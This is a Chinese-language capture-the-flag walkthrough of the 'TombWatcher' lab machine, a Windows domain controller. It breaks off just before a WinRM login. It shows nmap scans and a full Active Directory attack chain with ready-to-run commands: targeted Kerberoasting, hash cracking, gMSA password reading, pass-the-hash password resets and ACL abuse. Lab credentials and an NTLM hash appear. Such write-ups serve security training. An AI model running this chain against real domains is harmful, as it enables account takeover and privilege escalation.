目标信息
IP地址:
10.129.97.234(非固定IP地址)题目凭据:
henry / H3nry_987TGV!
信息收集
ICMP检测
PING 10.129.97.234 (10.129.97.234) 56(84) bytes of data.
64 bytes from 10.129.97.234: icmp_seq=1 ttl=127 time=385 ms
64 bytes from 10.129.97.234: icmp_seq=2 ttl=127 time=288 ms
64 bytes from 10.129.97.234: icmp_seq=3 ttl=127 time=332 ms
64 bytes from 10.129.97.234: icmp_seq=4 ttl=127 time=290 ms
--- 10.129.97.234 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3003ms
rtt min/avg/max/mdev = 288.118/323.742/384.674/39.398 ms攻击机和靶机间网络通信正常。
防火墙检测
# Nmap 7.95 scan initiated Mon Jun 9 13:27:19 2025 as: /usr/lib/nmap/nmap -sF -p- --min-rate 3000 -oN fin_result.txt 10.129.97.234
Nmap scan report for 10.129.97.234
Host is up (0.37s latency).
All 65535 scanned ports on 10.129.97.234 are in ignored states.
Not shown: 65535 open|filtered tcp ports (no-response)
# Nmap done at Mon Jun 9 13:28:05 2025 -- 1 IP address (1 host up) scanned in 46.65 seconds无法判断靶机防火墙状态。
网络端口扫描
TCP端口扫描结果
# Nmap 7.95 scan initiated Mon Jun 9 13:30:15 2025 as: /usr/lib/nmap/nmap -sT -sV -A -p- --min-rate 3000 -oN tcp_result.txt 10.129.97.234
Nmap scan report for 10.129.97.234
Host is up (0.29s latency).
Not shown: 65516 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: IIS Windows Server
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-06-09 09:31:13Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.tombwatcher.htb
| Not valid before: 2024-11-16T00:47:59
|_Not valid after: 2025-11-16T00:47:59
|_ssl-date: 2025-06-09T09:32:55+00:00; +4h00m00s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.tombwatcher.htb
| Not valid before: 2024-11-16T00:47:59
|_Not valid after: 2025-11-16T00:47:59
|_ssl-date: 2025-06-09T09:32:54+00:00; +3h59m58s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-06-09T09:32:55+00:00; +4h00m00s from scanner time.
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.tombwatcher.htb
| Not valid before: 2024-11-16T00:47:59
|_Not valid after: 2025-11-16T00:47:59
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: tombwatcher.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-06-09T09:32:54+00:00; +3h59m58s from scanner time.
| ssl-cert: Subject: commonName=DC01.tombwatcher.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.tombwatcher.htb
| Not valid before: 2024-11-16T00:47:59
|_Not valid after: 2025-11-16T00:47:59
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49677/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49678/tcp open msrpc Microsoft Windows RPC
49679/tcp open msrpc Microsoft Windows RPC
49698/tcp open msrpc Microsoft Windows RPC
49705/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019|10 (97%)
OS CPE: cpe:/o:microsoft:windows_server_2019 cpe:/o:microsoft:windows_10
Aggressive OS guesses: Windows Server 2019 (97%), Microsoft Windows 10 1903 - 21H1 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-06-09T09:32:16
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 3h59m58s, deviation: 0s, median: 3h59m58s
TRACEROUTE (using proto 1/icmp)
HOP RTT ADDRESS
1 281.62 ms 10.10.14.1
2 282.92 ms 10.129.97.234
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Jun 9 13:32:58 2025 -- 1 IP address (1 host up) scanned in 163.76 secondsUDP端口开放列表扫描结果
# Nmap 7.95 scan initiated Mon Jun 9 13:34:01 2025 as: /usr/lib/nmap/nmap -sU -p- --min-rate 3000 -oN udp_ports.txt 10.129.97.234
Nmap scan report for 10.129.97.234
Host is up (0.29s latency).
Not shown: 65531 open|filtered udp ports (no-response)
PORT STATE SERVICE
53/udp open domain
88/udp open kerberos-sec
123/udp open ntp
389/udp open ldap
# Nmap done at Mon Jun 9 13:34:46 2025 -- 1 IP address (1 host up) scanned in 45.19 secondsUDP端口详细信息扫描结果
(无)同时发现靶机操作系统为Windows Server 2019,且为域控制器,主域名为tombwatcher.htb,主机名为dc01,还部署了IIS 10.0 Web服务。
服务探测
DNS服务(53端口)
首先尝试使用dig工具查询靶机DNS服务基本记录信息:
dig any tombwatcher.htb @dc01.tombwatcher.htb
除域控主机名外,未发现任何子域名。
Kerberos服务(88端口)
尝试通过题目提供的凭据,使用impacket-lookupsid工具爆破域内用户的RID:
ntpdate -s dc01.tombwatcher.htb
impacket-lookupsid -domain-sids tombwatcher.htb/henry:'H3nry_987TGV!'@dc01.tombwatcher.htb 40000
经过SID枚举,发现如下用户,写入aduser.lst文件中:
Administrator
Guest
krbtgt
DC01$
Henry
Alfred
sam
john
ansible_dev除此之外,还通过Kerberoasting攻击手法获取了ansible_dev用户的TGS-REP哈希,但无法破解。
Web应用程序(80端口)
打开主页:http://dc01.tombwatcher.htb/
发现为IIS服务器默认页面,直接扫描目录,但未发现任何信息。
域外枚举域内关系
鉴于题目已经提供了一个登录凭据,我们可以直接使用bloodhound-python工具,连接LDAP数据库进行域内关系枚举:
bloodhound-python -c All -d tombwatcher.htb -u Henry -p 'H3nry_987TGV!' -dc dc01.tombwatcher.htb -ns 10.129.97.234 --zip随后将打包好的数据集上传至BloodHound,首先点击Analysis => Find Shortest Paths to Domain Admins,列出域内最短攻击路径:

根据攻击路径图,我们可以发现如下情况:
- 当前用户
Henry对Alfred用户存在WriteSPN权限; Alfred用户对用户组Infrastructure存在AddSelf权限;- 用户组
Infrastructure对组托管服务账户ansible_dev$存在ReadGMSAPassword权限; - 组托管服务账户对用户
sam存在ForceChangePassword权限; sam用户对john用户存在WriteOwner权限john用户可登录WinRM远程管理服务。
根据以上信息,我们可以总结出一条域渗透路径:
- 首先基于
Henry用户,使用targetedKerberoast工具对Alfred用户进行SPN劫持攻击,读取其TGS-REP哈希尝试破解; - 若破解完毕,则将
Alfred用户添加至Infrastructure组内,随后利用对组托管服务账户的危险权限读取其GMSA密码; - 控制组托管服务账户后,使用
net工具远程更改sam用户密码; - 控制
sam用户后,利用WriteOwner权限修改john用户对象的所有者,添加GenericAll权限并修改其密码,登录WinRM。
渗透测试
域内危险关系利用
在服务探测阶段,我们已经使用BloodHound确定了域内渗透路径,现在进行执行。
首先下载targetedKerberoast工具:
git clone https://github.com/ShutdownRepo/targetedKerberoast.git下载完毕后,执行如下命令,对Alfred用户发起SPN劫持攻击:
/home/megumin/Documents/Programs/targetedKerberoast/targetedKerberoast.py -v --dc-ip 10.129.97.234 -d tombwatcher.htb -u Henry -p 'H3nry_987TGV!'
成功获取Alfred的TGS-REP哈希!尝试使用hashcat工具配合字典rockyou.txt破解:
.\hashcat.exe -m 13100 -a 0 Z:\tombwatcher\Alfred-user-tgsrep.txt .\rockyou.txt --force
成功获得用户凭据:
- 域:
tombwatcher.htb - 用户名:
Alfred - 密码:
basketball
成功控制Alfred用户后,利用其对用户组的AddSelf权限,将Alfred自身加入Infrastructure用户组内:
bloodyAD --host dc01.tombwatcher.htb -d tombwatcher.htb -u Alfred -p "basketball" add groupMember Infrastructure Alfred
成功!接下来,利用Infrastructure用户组的ReadGMSAPassword权限,读取组托管服务账户ansible_dev$的NTLM哈希:
netexec ldap dc01.tombwatcher.htb -u Alfred -p "basketball" --gmsa
成功获取GMSA临时性账户凭据:
- 域:
tombwatcher.htb - 用户名:
ansible_dev$ NTLM哈希:1c37d00093dc2a5f25176bf2d474afdc
控制组托管账户后,利用其对sam用户对象的ForceChangePassword权限,使用pth-net工具更改sam用户密码:
pth-net rpc password "sam" "Asd310056" -U tombwatcher.htb/"ansible_dev$"%"ffffffffffffffffffffffffffffffff"%"1c37d00093dc2a5f25176bf2d474afdc" -S dc01.tombwatcher.htb
成功!
接着,利用sam用户对john用户对象的WriteOwner权限,修改john用户对象的所有者为sam,添加GenericAll权限后,强制更改john用户的密码:
bloodyAD --host dc01.tombwatcher.htb -d tombwatcher.htb -u sam -p "Asd310056" set owner john sam
impacket-dacledit -action "write" -rights "FullControl" -principal "sam" -target "john" tombwatcher.htb/sam:"Asd310056"
net rpc password "john" "Asd310056" -U tombwatcher.htb/sam%"Asd310056" -S dc01.tombwatcher.htb
更改john密码成功!直接使用evil-winrm登录:
